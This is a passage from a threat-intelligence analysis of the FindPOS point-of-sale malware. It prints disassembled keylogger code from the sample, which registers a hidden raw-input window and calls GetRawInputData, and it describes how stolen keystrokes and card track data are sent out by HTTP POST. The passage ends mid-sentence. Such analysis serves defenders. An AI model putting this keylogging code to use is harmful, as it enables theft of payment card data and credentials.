Keylogging
Starting in version 5.90, the author of FindPOS began adding keylogging to this family. Many magnetic card readers often will emulate a keyboard device. Knowing this, many POS malware authors incorporate this functionality into their families. In addition to collecting track data, keylogging also has the ability to potentially collect usernames, passwords, or other sensitive data on the victim machine.
In order to accomplish this, the author spawns a new thread that is responsible for keylogging. A common technique of creating a new empty window, registering itself as a raw input device, and making calls to the GetRawInputData API is used.
sub eax, 0FDh jz short loc_40350A
loc_40350A: ; cbSizeHeader push 10h lea eax, [ebp+pcbSize] xor ebx, ebx push eax ; pcbSize push ebx ; pData push 10000003h ; uiCommand push esi ; hRawInput call ds:GetRawInputData cmp eax, 0FFFFFFFFh jz loc_4035A9
mov eax, [ebp+pcbSize] mov ecx, pData cmp dword_41F1C8, eax jnb short loc_403576 test ecx, ecx jz short loc_403553 push 8000h ; dwFreeType push ebx ; dwSize push ecx ; lpAddress call ds:VirtualFree mov eax, [ebp+pcbSize] mov dword_41F1C8, ebx loc_403553: ; flProtect push 4 push 3000h ; flAllocationType push eax ; dwSize push ebx ; lpAddress call ds:VirtualAlloc mov ecx, eax mov pData, eax mov ecx, ecx jmp short loc_4035A9 mov eax, [ebp+pcbSize] mov dword_41F1C8, eax loc_403576: ; cbSizeHeader push 10h lea eax, [ebp+pcbSize] push eax ; pcbSize push ecx ; pData push 10000003h ; uiCommand push esi ; hRawInput call ds:GetRawInputData cmp eax, eax jmp short loc_4035A9
; Attributes: bp-based frame ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter) StartAddress proc near var_50= WNDCLASSEXA ptr -50h Msg= MSG ptr -20h var_4= dword ptr -4 lpThreadParameter= dword ptr 8 push ebp mov ebp, esp sub esp, 5Ch mov eax, ___security_cookie xor eax, ebp mov [ebp+var_4], eax push esi push edi push 30h pop esi push esi ; size_t xor edi, edi lea eax, [ebp+var_50] push edi ; int push eax ; void * call _memset add esp, 0Ch mov [ebp+var_50.cbSize], esi lea eax, [ebp+var_50] mov [ebp+var_50.lpfnWndProc], offset sub_4034C7 mov esi, offset ClassName ; "RawWnd" mov [ebp+var_50.hInstance], edi mov [ebp+var_50.lpszClassName], esi push eax ; WNDCLASSEXA * call ds:RegisterClassExA test ax, ax jz short loc_40367E
push edi ; lpParam push edi ; hInstance push edi ; hMenu push 0FFFFFFFDh ; hWndParent push edi ; nHeight push edi ; nWidth push edi ; Y push edi ; X push edi ; dwStyle push edi ; lpWindowName push esi ; lpClassName push edi ; dwExStyle call ds:CreateWindowExA test eax, eax jz short loc_40367E
Any keystrokes are stored in memory until exfiltration occurs. The keystrokes are exfiltrated via the ‘logs’ POST parameter.
Exfiltration
Exfiltration for FindPOS takes place via HTTP POST requests. A number of hardcoded domains are configured for each sample, often varying between FindPOS variants. HTTP POST requests are made every 120 seconds (2 minutes). In the event any data has been
8/17